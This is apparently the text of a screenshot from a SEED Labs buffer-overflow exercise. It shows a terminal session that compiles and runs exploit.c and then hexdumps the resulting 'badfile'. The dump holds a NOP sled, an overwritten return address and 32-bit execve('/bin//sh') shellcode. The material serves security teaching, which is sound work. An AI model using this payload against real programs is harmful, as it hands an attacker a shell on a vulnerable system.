 [09/22/2023 02:32] seed@ubuntu:~/Desktop$ gcc exploit.c -o exploit
[09/22/2023 02:32] seed@ubuntu:~/Desktop$ ./exploit
[09/22/2023 02:32] seed@ubuntu:~/Desktop$ hexdump -C badfile
00000000  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
00000020  90 90 90 90 d0 f1 ff bf  90 90 90 90 90 90 90 90  |................|
00000030  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
000001e0  90 90 90 90 90 90 90 90  90 90 90 90 31 c0 50 68  |............1.Ph|
000001f0  2f 2f 73 68 68 2f 62 69  6e 89 e3 50 53 89 e1 99  |//shh/bin..PS...|
00000200  b0 0b cd 80 00                                    |.....|
00000205
[09/22/2023 02:33] seed@ubuntu:~/Desktop$